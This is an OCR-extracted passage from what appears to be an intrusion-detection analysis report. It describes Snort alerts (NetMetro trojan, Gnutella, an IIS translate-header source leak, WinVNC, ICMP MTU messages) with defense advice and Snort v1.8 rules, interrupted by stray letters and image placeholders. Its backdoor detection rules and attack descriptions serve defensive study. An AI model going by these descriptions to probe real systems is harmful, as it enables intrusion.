

**Description:** This alert indicates that a trojan called NetMetro is actively operating on a system within the network (Vision, IDS79 par. 1). Y S

T **Defense Recommendation:** Blocking TCP port 5031 at the firewall will disable this trojan

from working outside the networking. However an attacker could be using it inside the

E network. Every PC on the network should be running a virus scanner with the latest virus

M signatures updates.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**backdoor.rules:**alert tcp \$EXTERNAL\_NET 5031 -> \$HOME\_NET !53:80 (msg:"BACKDOOR NetMetro Incoming Traffic"; flags: A+; reference:arachnids,79; sid:160;  $rev:1$ ;)

**Alert:** INFO Inbound GNUTella Connect request **Number Detected of This Alert:** 6 **Description:** This is not so much of an attack more notice that GNUTella is in use on the network. GNUTella is software that does peer-to-peer networking so that people can trade files.

**Defense Recommendation:** If this traffic is undesired on the network, routers and the  $B<sub>1</sub>$ 

firewalls need to be setup to block it. Also this should be included in acceptable use policies for the site. A D

#### **Snort v1.8 Ruleset that may generate a similar alert**

**policy.rules:**alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"INFO Inbound GNUTella Connect accept"; content: "GNUTELLA OK"; nocase; depth: 40; classtype:badunknown; sid:557; rev:1;)





**R** Alert: WEB-IIS view source via translate header **Number Detected of This Alert:** 6 E C **Description:** By sending a specialized header and one of several particular characters at the end of the header, the source code of the file would be sent to the attacker's browser (IIS Specialized Header, par. 2).









**Alert:** INFO Outbound GNUTella Connect request **Number Detected of This Alert:** 6

 $H$ 



**Defense Recommendation:** If this traffic is undesired on the network, routers and the firewalls need to be setup to block it. Also this should be included in acceptable use policies for the site.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**policy.rules:**alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"INFO Outbound GNUTella Connect request"; content: "GNUTELLA CONNECT"; nocase; depth: 40; classtype:bad-unknown; sid:556; rev:1;)







- Alert: RFB Possible WinVNC 010708-1 **Number Detected of This Alert:** 4 Y **Description:** WinVNC is a program that sends the desktop of a remote machine to users
- S machine. This allows the user to use the remote desktop as if he or she was sitting there on the remote machine.
- Keven Murphy 92





**Description:** Usually a router will send this ICMP error message back to the source machine (Arkin, 18). The router needs to fragment the datagram, but the Don't Fragment flag is set (18). This would tell the source machine to use a lower MTU (20). E C  $\overline{O}$ 

**Defense Recommendation:** The firewall can be setup to filter these ICMP error messages (187). This would prevent unwanted people from finding the MTU of the network (187). N

#### **Snort v1.8 Ruleset that may generate a similar alert**

**icmp-info.rules:**alert icmp any any -> any any (msg: "ICMP Destination Unreachable (Fragmentation Needed and DF bit was set)"; itype: 3; icode:4; sid:396; rev:1;)



0509;classtype:attempted-recon; sid:865; rev:1;)

